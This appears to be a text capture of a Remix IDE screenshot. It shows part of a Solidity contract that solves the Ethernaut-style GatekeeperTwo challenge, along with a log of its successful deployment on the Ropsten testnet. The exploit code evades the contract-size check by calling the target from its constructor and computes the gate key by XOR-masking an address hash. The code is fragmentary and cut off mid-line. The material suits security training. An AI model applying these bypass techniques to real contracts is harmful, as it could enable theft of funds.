 browser/Gatekeepertwosol.sol browser/GatekeeperOnesol.sol browser/Chunk.sol
Compile Run Settings Analysis Debugger Support
35 bytes8 public mask3 = 0xFFFFFFFFFFFFFFFF;
36
37 //uint64 public _gatekey64 = uint64(_gateKey);
38 //bytes8 public _gateKey8 = bytes8(_gateKey);
39 GatekeeperTwo target = GatekeeperTwo(0xc9cdd7872ebb6494adb60339848b8be54ccf62c0);
40 //uint64 public result = uint64(keccak256(msg.sender)) ^ uint64(_gateKey);
41 //uint64 public result2 = uint64(0)-1;
42
43
44 function Gatekeeperhack(){
45 // gateTwo in assembly requires -> contract size == 0, it can only
46 // happen if we call the function from this constructor...
47 address owner = msg.sender;
48 address _gateKey = this;
49 // We filter bytes8 MSB (Big Endian) from hash function (to be XOR'ed)
50 bytes32 _gateKeyMasked = ((keccak256(_gateKey)) & mask1);
51 // Conversion into bytes8 only taking bytes8 from MSB
52 bytes8 _gateKeyMasked_chunk = bytes8(_gateKeyMasked<<((24)*8) & mask2);
53
54 // gateThree have an underflow condition uint(0)-1 = FFFFF...
55 // In order to get that result from dynamic operation (smartcontract address is dy
56 // 'a' XOR 'b' = FFFFF..., where 'a' is hash (keccak256) of msg.sender=(this of ty
57 // We can do it dynamically by
58 // bytes8 (64 bits) 'b' = 'a_negation' = '!a' = 'a' XOR FFFFF...
59 // The following variable will have 'b' = 'a_negation' by XOR masking:
[2] only remix transactions, script
Search transactions
Listen on network
[block:3423149 txIndex:7] from:0xa09...6bbb3 to:Gatekeeperhack.(constructor)
value:0 wei data:0x606...30029 logs:0 hash:0x120...ce232
Debug
status 0x1 Transaction mined and execution succeed
from 0xa09d098e88b64d415c868aa66880869ab796bbb3
to Gatekeeperhack.(constructor)
gas 237987 gas
transaction cost 237987 gas
Environment Injected Web3 Ropsten (3)
Account 0xa09...6bbb3 (10.0284705093165234
Gas limit 3000000
Value 0 wei
Gatekeeperhack
Deploy
Load contract from Address At Address
0 pending transactions
Gatekeeperhack at 0xca1...cc581 (blockchain)
mask1
mask3